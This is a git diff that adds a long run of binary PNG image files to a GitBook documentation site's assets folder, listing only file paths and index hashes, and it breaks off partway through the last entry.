diff --git a/.gitbook/assets/image (130).png b/.gitbook/assets/image (130).png
new file mode 100644
index 00000000..1bdd5803
Binary files /dev/null and b/.gitbook/assets/image (130).png differ
diff --git a/.gitbook/assets/image (131).png b/.gitbook/assets/image (131).png
new file mode 100644
index 00000000..d0a42c8a
Binary files /dev/null and b/.gitbook/assets/image (131).png differ
diff --git a/.gitbook/assets/image (132).png b/.gitbook/assets/image (132).png
new file mode 100644
index 00000000..ca253d23
Binary files /dev/null and b/.gitbook/assets/image (132).png differ
diff --git a/.gitbook/assets/image (133).png b/.gitbook/assets/image (133).png
new file mode 100644
index 00000000..c17689b9
Binary files /dev/null and b/.gitbook/assets/image (133).png differ
diff --git a/.gitbook/assets/image (134).png b/.gitbook/assets/image (134).png
new file mode 100644
index 00000000..d504c55e
Binary files /dev/null and b/.gitbook/assets/image (134).png differ
diff --git a/.gitbook/assets/image (135).png b/.gitbook/assets/image (135).png
new file mode 100644
index 00000000..55ab26cc
Binary files /dev/null and b/.gitbook/assets/image (135).png differ
diff --git a/.gitbook/assets/image (136).png b/.gitbook/assets/image (136).png
new file mode 100644
index 00000000..6c35b704
Binary files /dev/null and b/.gitbook/assets/image (136).png differ
diff --git a/.gitbook/assets/image (137).png b/.gitbook/assets/image (137).png
new file mode 100644
index 00000000..541196b6
Binary files /dev/null and b/.gitbook/assets/image (137).png differ
diff --git a/.gitbook/assets/image (138).png b/.gitbook/assets/image (138).png
new file mode 100644
index 00000000..b42b37ed
Binary files /dev/null and b/.gitbook/assets/image (138).png differ
diff --git a/.gitbook/assets/image (139).png b/.gitbook/assets/image (139).png
new file mode 100644
index 00000000..0ec1adfc
Binary files /dev/null and b/.gitbook/assets/image (139).png differ
diff --git a/.gitbook/assets/image (14).png b/.gitbook/assets/image (14).png
new file mode 100644
index 00000000..0c184fa5
Binary files /dev/null and b/.gitbook/assets/image (14).png differ
diff --git a/.gitbook/assets/image (140).png b/.gitbook/assets/image (140).png
new file mode 100644
index 00000000..d92f5e31
Binary files /dev/null and b/.gitbook/assets/image (140).png differ
diff --git a/.gitbook/assets/image (141).png b/.gitbook/assets/image (141).png
new file mode 100644
index 00000000..969420a3
Binary files /dev/null and b/.gitbook/assets/image (141).png differ
diff --git a/.gitbook/assets/image (142).png b/.gitbook/assets/image (142).png
new file mode 100644
index 00000000..8e0dc489
Binary files /dev/null and b/.gitbook/assets/image (142).png differ
diff --git a/.gitbook/assets/image (143).png b/.gitbook/assets/image (143).png
new file mode 100644
index 00000000..16f00899
Binary files /dev/null and b/.gitbook/assets/image (143).png differ
diff --git a/.gitbook/assets/image (144).png b/.gitbook/assets/image (144).png
new file mode 100644
index 00000000..e9aa2418
Binary files /dev/null and b/.gitbook/assets/image (144).png differ
diff --git a/.gitbook/assets/image (145).png b/.gitbook/assets/image (145).png
new file mode 100644
index 00000000..20e6e569
Binary files /dev/null and b/.gitbook/assets/image (145).png differ
diff --git a/.gitbook/assets/image (146).png b/.gitbook/assets/image (146).png
new file mode 100644
index 00000000..8e8243c5
Binary files /dev/null and b/.gitbook/assets/image (146).png differ
diff --git a/.gitbook/assets/image (147).png b/.gitbook/assets/image (147).png
new file mode 100644
index 00000000..2cf01e2d
Binary files /dev/null and b/.gitbook/assets/image (147).png differ
diff --git a/.gitbook/assets/image (148).png b/.gitbook/assets/image (148).png
new file mode 100644
index 00000000..c2205b35
Binary files /dev/null and b/.gitbook/assets/image (148).png differ
diff --git a/.gitbook/assets/image (149).png b/.gitbook/assets/image (149).png
new file mode 100644
index 00000000..10ec7259
Binary files /dev/null and b/.gitbook/assets/image (149).png differ
diff --git a/.gitbook/assets/image (15).png b/.gitbook/assets/image (15).png
new file mode 100644
index 00000000..57fb0fd5
Binary files /dev/null and b/.gitbook/assets/image (15).png differ
diff --git a/.gitbook/assets/image (150).png b/.gitbook/assets/image (150).png
new file mode 100644
index 00000000..b28be54f
Binary files /dev/null and b/.gitbook/assets/image (150).png differ
diff --git a/.gitbook/assets/image (151).png b/.gitbook/assets/image (151).png
new file mode 100644
index 00000000..816c1111
Binary files /dev/null and b/.gitbook/assets/image (151).png differ
diff --git a/.gitbook/assets/image (152).png b/.gitbook/assets/image (152).png
new file mode 100644
index 00000000..a2ff0852
Binary files /dev/null and b/.gitbook/assets/image (152).png differ
diff --git a/.gitbook/assets/image (153).png b/.gitbook/assets/image (153).png
new file mode 100644
index 00000000..09c2fd99
Binary files /dev/null and b/.gitbook/assets/image (153).png differ
diff --git a/.gitbook/assets/image (154).png b/.gitbook/assets/image (154).png
new file mode 100644
index 00000000..c307d4fc
Binary files /dev/null and b/.gitbook/assets/image (154).png differ
diff --git a/.gitbook/assets/image (155).png b/.gitbook/assets/image (155).png
new file mode 100644
index 00000000..d3b3642b
Binary files /dev/null and b/.gitbook/assets/image (155).png differ
diff --git a/.gitbook/assets/image (156).png b/.gitbook/assets/image (156).png
new file mode 100644
index 00000000..7e082fa9
Binary files /dev/null and b/.gitbook/assets/image (156).png differ
diff --git a/.gitbook/assets/image (157).png b/.gitbook/assets/image (157).png
new file mode 100644
index 00000000..10d38e59
Binary files /dev/null and b/.gitbook/assets/image (157).png differ
diff --git a/.gitbook/assets/image (158).png b/.gitbook/assets/image (158).png
new file mode 100644
index 00000000..74cc125b
Binary files /dev/null and b/.gitbook/assets/image (158).png differ
diff --git a/.gitbook/assets/image (159).png b/.gitbook/assets/image (159).png
new file mode 100644
index 00000000..7093c0a2
Binary files /dev/null and b/.gitbook/assets/image (159).png differ
diff --git a/.gitbook/assets/image (16).png b/.gitbook/assets/image (16).png
new file mode 100644
index 00000000..d8a16ca3
Binary files /dev/null and b/.gitbook/assets/image (16).png differ
diff --git a/.gitbook/assets/image (160).png b/.gitbook/assets/image (160).png
new file mode 100644
index 00000000..a00022f8
Binary files /dev/null and b/.gitbook/assets/image (160).png differ
diff --git a/.gitbook/assets/image (161).png b/.gitbook/assets/image (161).png
new file mode 100644
index 00000000..6cbb37b4
Binary files /dev/null and b/.gitbook/assets/image (161).png differ
diff --git a/.gitbook/assets/image (162).png b/.gitbook/assets/image (162).png
new file mode 100644
index 00000000..0cd3e45f
Binary files /dev/null and b/.gitbook/assets/image (162).png differ
diff --git a/.gitbook/assets/image (163).png b/.gitbook/assets/image (163).png
new file mode 100644
index 00000000..acf49c4a
Binary files /dev/null and b/.gitbook/assets/image (163).png differ
diff --git a/.gitbook/assets/image (164).png b/.gitbook/assets/image (164).png
new file mode 100644
index 00000000..0082d175
Binary files /dev/null and b/.gitbook/assets/image (164).png differ
diff --git a/.gitbook/assets/image (165).png b/.gitbook/assets/image (165).png
new file mode 100644
index 00000000..b9465118
Binary files /dev/null and b/.gitbook/assets/image (165).png differ
diff --git a/.gitbook/assets/image (166).png b/.gitbook/assets/image (166).png
new file mode 100644
index 00000000..db53e0b5
Binary files /dev/null and b/.gitbook/assets/image (166).png differ
diff --git a/.gitbook/assets/image (167).png b/.gitbook/assets/image (167).png
new file mode 100644
index 00000000..d82da439
Binary files /dev/null and b/.gitbook/assets/image (167).png differ
diff --git a/.gitbook/assets/image (168).png b/.gitbook/assets/image (168).png
new file mode 100644
index 00000000..7d99c336
Binary files /dev/null and b/.gitbook/assets/image (168).png differ
diff --git a/.gitbook/assets/image (169).png b/.gitbook/assets/image (169).png
new file mode 100644
index 00000000..ab835abd
Binary files /dev/null and b/.gitbook/assets/image (169).png differ
diff --git a/.gitbook/assets/image (17).png b/.gitbook/assets/image (17).png
new file mode 100644
index 00000000..7860c4f4
Binary files /dev/null and b/.gitbook/assets/image (17).png differ
diff --git a/.gitbook/assets/image (170).png b/.gitbook/assets/image (170).png
new file mode 100644
index 00000000..b85d58bb
Binary files /dev/null and b/.gitbook/assets/image (170).png differ
diff --git a/.gitbook/assets/image (171).png b/.gitbook/assets/image (171).png
new file mode 100644
index 00000000..3829e247
Binary files /dev/null and b/.gitbook/assets/image (171).png differ
diff --git a/.gitbook/assets/image (172).png b/.gitbook/assets/image (172).png
new file mode 100644
index 00000000..a3dddc9a
Binary files /dev/null and b/.gitbook/assets/image (172).png differ
diff --git a/.gitbook/assets/image (173).png b/.gitbook/assets/image (173).png
new file mode 100644
index 00000000..0486c2a5
Binary files /dev/null and b/.gitbook/assets/image (173).png differ
diff --git a/.gitbook/assets/image (174).png b/.gitbook/assets/image (174).png
new file mode 100644
index 00000000..6353bf4c
Binary files /dev/null and b/.gitbook/assets/image (174).png differ
diff --git a/.gitbook/assets/image (175).png b/.gitbook/assets/image (175).png
new file mode 100644
index 00000000..c29de753
Binary files /dev/null and b/.gitbook/assets/image (175).png differ
diff --git a/.gitbook/assets/image (176).png b/.gitbook/assets/image (176).png
new file mode 100644
index 00000000..05177f76
Binary files /dev/null and b/.gitbook/assets/image (176).png differ
diff --git a/.gitbook/assets/image (177).png b/.gitbook/assets/image (177).png
new file mode 100644
index 00000000..f59a9496
Binary files /dev/null and b/.gitbook/assets/image (177).png differ
diff --git a/.gitbook/assets/image (178).png b/.gitbook/assets/image (178).png
new file mode 100644
index 00000000..5c9179c0
Binary files /dev/null and b/.gitbook/assets/image (178).png differ
diff --git a/.gitbook/assets/image (179).png b/.gitbook/assets/image (179).png
new file mode 100644
index 00000000..5718cc7e
Binary files /dev/null and b/.gitbook/assets/image (179).png differ
diff --git a/.gitbook/assets/image (18).png b/.gitbook/assets/image (18).png
new file mode 100644
index 00000000..17d40aaa
Binary files /dev/null and b/.gitbook/assets/image (18).png differ
diff --git a/.gitbook/assets/image (180).png b/.gitbook/assets/image (180).png
new file mode 100644
index 00000000..a452e6ad
Binary files /dev/null and b/.gitbook/assets/image (180).png differ
diff --git a/.gitbook/assets/image (181).png b/.gitbook/assets/image (181).png
new file mode 100644
index 00000000..a77932b0
Binary files /dev/null and b/.gitbook/assets/image (181).png differ
diff --git a/.gitbook/assets/image (182).png b/.gitbook/assets/image (182).png
new file mode 100644
index 00000000..1bd1dc97
Binary files /dev/null and b/.gitbook/assets/image (182).png differ
diff --git a/.gitbook/assets/image (183).png b/.gitbook/assets/image (183).png
new file mode 100644
index 00000000..69c184be
Binary files /dev/null and b/.gitbook/assets/image (183).png differ
diff --git a/.gitbook/assets/image (184).png b/.gitbook/assets/image (184).png
new file mode 100644
index 00000000..9281c37e
Binary files /dev/null and b/.gitbook/assets/image (184).png differ
diff --git a/.gitbook/assets/image (185).png b/.gitbook/assets/image (185).png
new file mode 100644
index 00000000..addb8bdd
Binary files /dev/null and b/.gitbook/assets/image (185).png differ
diff --git a/.gitbook/assets/image (186).png b/.gitbook/assets/image (186).png
new file mode 100644
index 00000000..87438bb2
Binary files /dev/null and b/.gitbook/assets/image (186).png differ
diff --git a/.gitbook/assets/image (187).png b/.gitbook/assets/image (187).png
new file mode 100644
index 00000000..51180a6c
Binary files /dev/null and b/.gitbook/assets/image (187).png differ
diff --git a/.gitbook/assets/image (188).png b/.gitbook/assets/image (188).png
new file mode 100644
index 00000000..12aff705
Binary files /dev/null and b/.gitbook/assets/image (188).png differ
diff --git a/.gitbook/assets/image (189).png b/.gitbook/assets/image (189).png
new file mode 100644
index 00000000..15dc4be8
Binary files /dev/null and b/.gitbook/assets/image (189).png differ
diff --git a/.gitbook/assets/image (19).png b/.gitbook/assets/image (19).png
new file mode 100644
index 00000000..0d1d7209
Binary files /dev/null and b/.gitbook/assets/image (19).png differ
diff --git a/.gitbook/assets/image (190).png b/.gitbook/assets/image (190).png
new file mode 100644
index 00000000..a3dddc9a
Binary files /dev/null and b/.gitbook/assets/image (190).png differ
diff --git a/.gitbook/assets/image (191).png b/.gitbook/assets/image (191).png
new file mode 100644
index 00000000..ab5d833d
Binary files /dev/null and b/.gitbook/assets/image (191).png differ
diff --git a/.gitbook/assets/image (192).png b/.gitbook/assets/image (192).png
new file mode 100644
index 00000000..56cd17e0
Binary files /dev/null and b/.gitbook/assets/image (192).png differ
diff --git a/.gitbook/assets/image (193).png b/.gitbook/assets/image (193).png
new file mode 100644
index 00000000..ab178655
Binary files /dev/null and b/.gitbook/assets/image (193).png differ
diff --git a/.gitbook/assets/image (194).png b/.gitbook/assets/image (194).png
new file mode 100644
index 00000000..afa3c6ed
Binary files /dev/null and b/.gitbook/assets/image (194).png differ
diff --git a/.gitbook/assets/image (195).png b/.gitbook/assets/image (195).png
new file mode 100644
index 00000000..e8aabc7a
Binary files /dev/null and b/.gitbook/assets/image (195).png differ
diff --git a/.gitbook/assets/image (196).png b/.gitbook/assets/image (196).png
new file mode 100644
index 00000000..09612a67
Binary files /dev/null and b/.gitbook/assets/image (196).png differ
diff --git a/.gitbook/assets/image (197).png b/.gitbook/assets/image (197).png
new file mode 100644
index 00000000..72371bfc
Binary files /dev/null and b/.gitbook/assets/image (197).png differ
diff --git a/.gitbook/assets/image (198).png b/.gitbook/assets/image (198).png
new file mode 100644
index 00000000..8e19d2b5
Binary files /dev/null and b/.gitbook/assets/image (198).png differ
diff --git a/.gitbook/assets/image (199).png b/.gitbook/assets/image (199).png
new file mode 100644
index 00000000..eb344f62
Binary files /dev/null and b/.gitbook/assets/image (199).png differ
diff --git a/.gitbook/assets/image (2).png b/.gitbook/assets/image (2).png
new file mode 100644
index 00000000..14be92f2
Binary files /dev/null and b/.gitbook/assets/image (2).png differ
diff --git a/.gitbook/assets/image (20).png b/.gitbook/assets/image (20).png
new file mode 100644
index 00000000..2dbebc04
Binary files /dev/null and b/.gitbook/assets/image (20).png differ
diff --git a/.gitbook/assets/image (200).png b/.gitbook/assets/image (200).png
new file mode 100644
index 00000000..bbda6a14
Binary files /dev/null and b/.gitbook/assets/image (200).png differ
diff --git a/.gitbook/assets/image (201).png b/.gitbook/assets/image (201).png
new file mode 100644
index 00000000..0cedb9f7
Binary files /dev/null and b/.gitbook/assets/image (201).png differ
diff --git a/.gitbook/assets/image (202).png b/.gitbook/assets/image (202).png
new file mode 100644
index 00000000..8e19d2b5
Binary files /dev/null and b/.gitbook/assets/image (202).png differ
diff --git a/.gitbook/assets/image (203).png b/.gitbook/assets/image (203).png
new file mode 100644
index 00000000..f6954fe2
Binary files /dev/null and b/.gitbook/assets/image (203).png differ
diff --git a/.gitbook/assets/image (204).png b/.gitbook/assets/image (204).png
new file mode 100644
index 00000000..dbc5a377
Binary files /dev/null and b/.gitbook/assets/image (204).png differ
diff --git a/.gitbook/assets/image (205).png b/.gitbook/assets/image (205).png
new file mode 100644
index 00000000..3e9c614b
Binary files /dev/null and b/.gitbook/assets/image (205).png differ
diff --git a/.gitbook/assets/image (206).png b/.gitbook/assets/image (206).png
new file mode 100644
index 00000000..5186924e
Binary files /dev/null and b/.gitbook/assets/image (206).png differ
diff --git a/.gitbook/assets/image (207).png b/.gitbook/assets/image (207).png
new file mode 100644
index 00000000..aab930e9
Binary files /dev/null and b/.gitbook/assets/image (207).png differ
diff --git a/.gitbook/assets/image (208).png b/.gitbook/assets/image (208).png
new file mode 100644
index 00000000..a507ba4c
Binary files /dev/null and b/.gitbook/assets/image (208).png differ
diff --git a/.gitbook/assets/image (209).png b/.gitbook/assets/image (209).png
new file mode 100644
index 00000000..09c2fd99
Binary files /dev/null and b/.gitbook/assets/image (209).png differ
diff --git a/.gitbook/assets/image (21).png b/.gitbook/assets/image (21).png
new file mode 100644
index 00000000..71164897
Binary files /dev/null and b/.gitbook/assets/image (21).png differ
diff --git a/.gitbook/assets/image (210).png b/.gitbook/assets/image (210).png
new file mode 100644
index 00000000..6f7ed44d
Binary files /dev/null and b/.gitbook/assets/image (210).png differ
diff --git a/.gitbook/assets/image (211).png b/.gitbook/assets/image (211).png
new file mode 100644
index 00000000..37acf9e4
Binary files /dev/null and b/.gitbook/assets/image (211).png differ
diff --git a/.gitbook/assets/image (212).png b/.gitbook/assets/image (212).png
new file mode 100644
index 00000000..6a44bdf3
Binary files /dev/null and b/.gitbook/assets/image (212).png differ
diff --git a/.gitbook/assets/image (213).png b/.gitbook/assets/image (213).png
new file mode 100644
index 00000000..006ca9f2
Binary files /dev/null and b/.gitbook/assets/image (213).png differ
diff --git a/.gitbook/assets/image (214).png b/.gitbook/assets/image (214).png
new file mode 100644
index 00000000..e5213761
Binary files /dev/null and b/.gitbook/assets/image (214).png differ
diff --git a/.gitbook/assets/image (215).png b/.gitbook/assets/image (215).png
new file mode 100644
index 00000000..83837382
Binary files /dev/null and b/.gitbook/assets/image (215).png differ
diff --git a/.gitbook/assets/image (216).png b/.gitbook/assets/image (216).png
new file mode 100644
index 00000000..f99d130d
Binary files /dev/null and b/.gitbook/assets/image (216).png differ
diff --git a/.gitbook/assets/image (217).png b/.gitbook/assets/image (217).png
new file mode 100644
index 00000000..7681c85e
Binary files /dev/null and b/.gitbook/assets/image (217).png differ
diff --git a/.gitbook/assets/image (218).png b/.gitbook/assets/image (218).png
new file mode 100644
index 00000000..ab70de9f
Binary files /dev/null and b/.gitbook/assets/image (218).png differ
diff --git a/.gitbook/assets/image (219).png b/.gitbook/assets/image (219).png
new file mode 100644
index 00000000..45033ea2
Binary files /dev/null and b/.gitbook/assets/image (219).png differ
diff --git a/.gitbook/assets/image (22).png b/.gitbook/assets/image (22).png
new file mode 100644
index 00000000..60670289
Binary files /dev/null and b/.gitbook/assets/image (22).png differ
diff --git a/.gitbook/assets/image (220).png b/.gitbook/assets/image (220).png
new file mode 100644
index 00000000..f1c2cda4
Binary files /dev/null and b/.gitbook/assets/image (220).png differ
diff --git a/.gitbook/assets/image (221).png b/.gitbook/assets/image (221).png
new file mode 100644
index 00000000..379b82ca
Binary files /dev/null and b/.gitbook/assets/image (221).png differ
diff --git a/.gitbook/assets/image (222).png b/.gitbook/assets/image (222).png
new file mode 100644
index 00000000..2515a868
Binary files /dev/null and b/.gitbook/assets/image (222).png differ
diff --git a/.gitbook/assets/image (223).png b/.gitbook/assets/image (223).png
new file mode 100644
index 00000000..bc3c40e9
Binary files /dev/null and b/.gitbook/assets/image (223).png differ
diff --git a/.gitbook/assets/image (224).png b/.gitbook/assets/image (224).png
new file mode 100644
index 00000000..87fc7bee
Binary files /dev/null and b/.gitbook/assets/image (224).png differ
diff --git a/.gitbook/assets/image (225).png b/.gitbook/assets/image (225).png
new file mode 100644
index 00000000..f20e8ce2
Binary files /dev/null and b/.gitbook/assets/image (225).png differ
diff --git a/.gitbook/assets/image (226).png b/.gitbook/assets/image (226).png
new file mode 100644
index 00000000..d3370cd6
Binary files /dev/null and b/.gitbook/assets/image (226).png differ
diff --git a/.gitbook/assets/image (227).png b/.gitbook/assets/image (227).png
new file mode 100644
index 00000000..74cc125b
Binary files /dev/null and b/.gitbook/assets/image (227).png differ
diff --git a/.gitbook/assets/image (228).png b/.gitbook/assets/image (228).png
new file mode 100644
index 00000000..f809ea85
Binary files /dev/null and b/.gitbook/assets/image (228).png differ
diff --git a/.gitbook/assets/image (229).png b/.gitbook/assets/image (229).png
new file mode 100644
index 00000000..e706e5f1
Binary files /dev/null and b/.gitbook/assets/image (229).png differ
diff --git a/.gitbook/assets/image (23).png b/.gitbook/assets/image (23).png
new file mode 100644
index 00000000..8bb615d5
Binary files /dev/null and b/.gitbook/assets/image (23).png differ
diff --git a/.gitbook/assets/image (230).png b/.gitbook/assets/image (230).png
new file mode 100644
index 00000000..d3fce77f
Binary files /dev/null and b/.gitbook/assets/image (230).png differ
diff --git a/.gitbook/assets/image (231).png b/.gitbook/assets/image (231).png
new file mode 100644
index 00000000..e9582b39
Binary files /dev/null and b/.gitbook/assets/image (231).png differ
diff --git a/.gitbook/assets/image (232).png b/.gitbook/assets/image (232).png
new file mode 100644
index 00000000..5c13d91b
Binary files /dev/null and b/.gitbook/assets/image (232).png differ
diff --git a/.gitbook/assets/image (233).png b/.gitbook/assets/image (233).png
new file mode 100644
index 00000000..97bc5bee
Binary files /dev/null and b/.gitbook/assets/image (233).png differ
diff --git a/.gitbook/assets/image (234).png b/.gitbook/assets/image (234).png
new file mode 100644
index 00000000..dd27bad6
Binary files /dev/null and b/.gitbook/assets/image (234).png differ
diff --git a/.gitbook/assets/image (235).png b/.gitbook/assets/image (235).png
new file mode 100644
index 00000000..06900bd5
Binary files /dev/null and b/.gitbook/assets/image (235).png differ
diff --git a/.gitbook/assets/image (236).png b/.gitbook/assets/image (236).png
new file mode 100644
index 00000000..7510b6e7
Binary files /dev/null and b/.gitbook/assets/image (236).png differ
diff --git a/.gitbook/assets/image (237).png b/.gitbook/assets/image (237).png
new file mode 100644
index 00000000..deb8d0d3
Binary files /dev/null and b/.gitbook/assets/image (237).png differ
diff --git a/.gitbook/assets/image (238).png b/.gitbook/assets/image (238).png
new file mode 100644
index 00000000..3cc71d97
Binary files /dev/null and b/.gitbook/assets/image (238).png differ
diff --git a/.gitbook/assets/image (239).png b/.gitbook/assets/image (239).png
new file mode 100644
index 00000000..7f0f2643
Binary files /dev/null and b/.gitbook/assets/image (239).png differ
diff --git a/.gitbook/assets/image (24).png b/.gitbook/assets/image (24).png
new file mode 100644
index 00000000..5d191ec0
Binary files /dev/null and b/.gitbook/assets/image (24).png differ
diff --git a/.gitbook/assets/image (240).png b/.gitbook/assets/image (240).png
new file mode 100644
index 00000000..2fde683e
Binary files /dev/null and b/.gitbook/assets/image (240).png differ
diff --git a/.gitbook/assets/image (241).png b/.gitbook/assets/image (241).png
new file mode 100644
index 00000000..9cc426fc
Binary files /dev/null and b/.gitbook/assets/image (241).png differ
diff --git a/.gitbook/assets/image (242).png b/.gitbook/assets/image (242).png
new file mode 100644
index 00000000..89e24178
Binary files /dev/null and b/.gitbook/assets/image (242).png differ
diff --git a/.gitbook/assets/image (243).png b/.gitbook/assets/image (243).png
new file mode 100644
index 00000000..5c489261
Binary files /dev/null and b/.gitbook/assets/image (243).png differ
diff --git a/.gitbook/assets/image (244).png b/.gitbook/assets/image (244).png
new file mode 100644
index 00000000..c27bd914
Binary files /dev/null and b/.gitbook/assets/image (244).png differ
diff --git a/.gitbook/assets/image (245).png b/.gitbook/assets/image (245).png
new file mode 100644
index 00000000..e3b2aeec
Binary files /dev/null and b/.gitbook/assets/image (245).png differ
diff --git a/.gitbook/assets/image (246).png b/.gitbook/assets/image (246).png
new file mode 100644
index 00000000..63b4449f
Binary files /dev/null and b/.gitbook/assets/image (246).png differ
diff --git a/.gitbook/assets/image (247).png b/.gitbook/assets/image (247).png
new file mode 100644
index 00000000..33b0cd0a
Binary files /dev/null and b/.gitbook/assets/image (247).png differ
diff --git a/.gitbook/assets/image (248).png b/.gitbook/assets/image (248).png
new file mode 100644
index 00000000..6ab46c11
Binary files /dev/null and b/.gitbook/assets/image (248).png differ
diff --git a/.gitbook/assets/image (249).png b/.gitbook/assets/image (249).png
new file mode 100644
index 00000000..066cf2ec
Binary files /dev/null and b/.gitbook/assets/image (249).png differ
diff --git a/.gitbook/assets/image (25).png b/.gitbook/assets/image (25).png
new file mode 100644
index 00000000..b2c2c3d2
Binary files /dev/null and b/.gitbook/assets/image (25).png differ
diff --git a/.gitbook/assets/image (250).png b/.gitbook/assets/image (250).png
new file mode 100644
index 00000000..bcf09b80
Binary files /dev/null and b/.gitbook/assets/image (250).png differ
diff --git a/.gitbook/assets/image (251).png b/.gitbook/assets/image (251).png
new file mode 100644
index 00000000..743a0e18
Binary files /dev/null and b/.gitbook/assets/image (251).png differ
diff --git a/.gitbook/assets/image (252).png b/.gitbook/assets/image (252).png
new file mode 100644
index 00000000..454c6a8a
Binary files /dev/null and b/.gitbook/assets/image (252).png differ
diff --git a/.gitbook/assets/image (253).png b/.gitbook/assets/image (253).png
new file mode 100644
index 00000000..aab930e9
Binary files /dev/null and b/.gitbook/assets/image (253).png differ
diff --git a/.gitbook/assets/image (254).png b/.gitbook/assets/image (254).png
new file mode 100644
index 00000000..454c6a8a
Binary files /dev/null and b/.gitbook/assets/image (254).png differ
diff --git a/.gitbook/assets/image (255).png b/.gitbook/assets/image (255).png
new file mode 100644
index 00000000..c1652e53
Binary files /dev/null and b/.gitbook/assets/image (255).png differ
diff --git a/.gitbook/assets/image (256).png b/.gitbook/assets/image (256).png
new file mode 100644
index 00000000..0454d9e2
Binary files /dev/null and b/.gitbook/assets/image (256).png differ
diff --git a/.gitbook/assets/image (257).png b/.gitbook/assets/image (257).png
new file mode 100644
index 00000000..ce8167a9
Binary files /dev/null and b/.gitbook/assets/image (257).png differ
diff --git a/.gitbook/assets/image (258).png b/.gitbook/assets/image (258).png
new file mode 100644
index 00000000..cba975c3
Binary files /dev/null and b/.gitbook/assets/image (258).png differ
diff --git a/.gitbook/assets/image (259).png b/.gitbook/assets/image (259).png
new file mode 100644
index 00000000..c475e52f
Binary files /dev/null and b/.gitbook/assets/image (259).png differ
diff --git a/.gitbook/assets/image (26).png b/.gitbook/assets/image (26).png
new file mode 100644
index 00000000..bbd405a2
Binary files /dev/null and b/.gitbook/assets/image (26).png differ
diff --git a/.gitbook/assets/image (260).png b/.gitbook/assets/image (260).png
new file mode 100644
index 00000000..0cedb9f7
Binary files /dev/null and b/.gitbook/assets/image (260).png differ
diff --git a/.gitbook/assets/image (261).png b/.gitbook/assets/image (261).png
new file mode 100644
index 00000000..4046f6cc
Binary files /dev/null and b/.gitbook/assets/image (261).png differ
diff --git a/.gitbook/assets/image (262).png b/.gitbook/assets/image (262).png
new file mode 100644
index 00000000..69f75519
Binary files /dev/null and b/.gitbook/assets/image (262).png differ
diff --git a/.gitbook/assets/image (263).png b/.gitbook/assets/image (263).png
new file mode 100644
index 00000000..2c18e67c
Binary files /dev/null and b/.gitbook/assets/image (263).png differ
diff --git a/.gitbook/assets/image (264).png b/.gitbook/assets/image (264).png
new file mode 100644
index 00000000..4c69caca
Binary files /dev/null and b/.gitbook/assets/image (264).png differ
diff --git a/.gitbook/assets/image (265).png b/.gitbook/assets/image (265).png
new file mode 100644
index 00000000..c9add7a0
Binary files /dev/null and b/.gitbook/assets/image (265).png differ
diff --git a/.gitbook/assets/image (266).png b/.gitbook/assets/image (266).png
new file mode 100644
index 00000000..607d7640
Binary files /dev/null and b/.gitbook/assets/image (266).png differ
diff --git a/.gitbook/assets/image (267).png b/.gitbook/assets/image (267).png
new file mode 100644
index 00000000..7f76e84c
Binary files /dev/null and b/.gitbook/assets/image (267).png differ
diff --git a/.gitbook/assets/image (268).png b/.gitbook/assets/image (268).png
new file mode 100644
index 00000000..1b412b10
Binary files /dev/null and b/.gitbook/assets/image (268).png differ
diff --git a/.gitbook/assets/image (269).png b/.gitbook/assets/image (269).png
new file mode 100644
index 00000000..787660d1
Binary files /dev/null and b/.gitbook/assets/image (269).png differ
diff --git a/.gitbook/assets/image (27).png b/.gitbook/assets/image (27).png
new file mode 100644
index 00000000..12af266f
Binary files /dev/null and b/.gitbook/assets/image (27).png differ
diff --git a/.gitbook/assets/image (270).png b/.gitbook/assets/image (270).png
new file mode 100644
index 00000000..83837382
Binary files /dev/null and b/.gitbook/assets/image (270).png differ
diff --git a/.gitbook/assets/image (271).png b/.gitbook/assets/image (271).png
new file mode 100644
index 00000000..74fc0662
Binary files /dev/null and b/.gitbook/assets/image (271).png differ
diff --git a/.gitbook/assets/image (272).png b/.gitbook/assets/image (272).png
new file mode 100644
index 00000000..dd473120
Binary files /dev/null and b/.gitbook/assets/image (272).png differ
diff --git a/.gitbook/assets/image (273).png b/.gitbook/assets/image (273).png
new file mode 100644
index 00000000..f4a135d0
Binary files /dev/null and b/.gitbook/assets/image (273).png differ
diff --git a/.gitbook/assets/image (274).png b/.gitbook/assets/image (274).png
new file mode 100644
index 00000000..865590d1
Binary files /dev/null and b/.gitbook/assets/image (274).png differ
diff --git a/.gitbook/assets/image (275).png b/.gitbook/assets/image (275).png
new file mode 100644
index 00000000..84e0d10e
Binary files /dev/null and b/.gitbook/assets/image (275).png differ
diff --git a/.gitbook/assets/image (276).png b/.gitbook/assets/image (276).png
new file mode 100644
index 00000000..189c54de
Binary files /dev/null and b/.gitbook/assets/image (276).png differ
diff --git a/.gitbook/assets/image (277).png b/.gitbook/assets/image (277).png
new file mode 100644
index 00000000..91f393f8
Binary files /dev/null and b/.gitbook/assets/image (277).png differ
diff --git a/.gitbook/assets/image (278).png b/.gitbook/assets/image (278).png
new file mode 100644
index 00000000..76f38c14
Binary files /dev/null and b/.gitbook/assets/image (278).png differ
diff --git a/.gitbook/assets/image (279).png b/.gitbook/assets/image (279).png
new file mode 100644
index 00000000..ad2027c9
Binary files /dev/null and b/.gitbook/assets/image (279).png differ
diff --git a/.gitbook/assets/image (28).png b/.gitbook/assets/image (28).png
new file mode 100644
index 00000000..09397a63
Binary files /dev/null and b/.gitbook/assets/image (28).png differ
diff --git a/.gitbook/assets/image (280).png b/.gitbook/assets/image (280).png
new file mode 100644
index 00000000..84735e38
Binary files /dev/null and b/.gitbook/assets/image (280).png differ
diff --git a/.gitbook/assets/image (281).png b/.gitbook/assets/image (281).png
new file mode 100644
index 00000000..13b74df1
Binary files /dev/null and b/.gitbook/assets/image (281).png differ
diff --git a/.gitbook/assets/image (282).png b/.gitbook/assets/image (282).png
new file mode 100644
index 00000000..95ac857d
Binary files /dev/null and b/.gitbook/assets/image (282).png differ
diff --git a/.gitbook/assets/image (283).png b/.gitbook/assets/image (283).png
new file mode 100644
index 00000000..307f8dd5
Binary files /dev/null and b/.gitbook/assets/image (283).png differ
diff --git a/.gitbook/assets/image (284).png b/.gitbook/assets/image (284).png
new file mode 100644
index 00000000..e4156b03
Binary files /dev/null and b/.gitbook/assets/image (284).png differ
diff --git a/.gitbook/assets/image (285).png b/.gitbook/assets/image (285).png
new file mode 100644
index 00000000..aaae701f
Binary files /dev/null and b/.gitbook/assets/image (285).png differ
diff --git a/.gitbook/assets/image (286).png b/.gitbook/assets/image (286).png
new file mode 100644
index 00000000..ce5072c4
Binary files /dev/null and b/.gitbook/assets/image (286).png differ
diff --git a/.gitbook/assets/image (287).png b/.gitbook/assets/image (287).png
